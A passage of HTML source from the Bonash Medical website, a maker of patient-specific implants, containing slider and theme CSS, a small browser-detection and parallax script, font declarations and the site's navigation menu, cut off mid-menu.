.ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:161-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="post-template-default single single-post postid-2140 single-format-standard stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/?lang=en' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='Bonash Medical - Patient Specific Implants' title='' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png" height="100" width="300" alt='Bonash Medical - Patient Specific Implants' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Company</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News and Events</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Specific Implants</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic Implants</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reconstructive Implants</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cranial Implants</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Facial Implants</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mandibular Implants</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmj/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TMJ Implants</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Subperiosteal Implants</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GBR Mesh</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Articles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cranial Articles</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Maxillofacial Articles</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Other Articles</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/faq/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-faq/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Surgeons&#8217; FAQ</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patients-faqs/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patients&#8217; FAQs</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/contact/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-7"><a title="En" href="https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
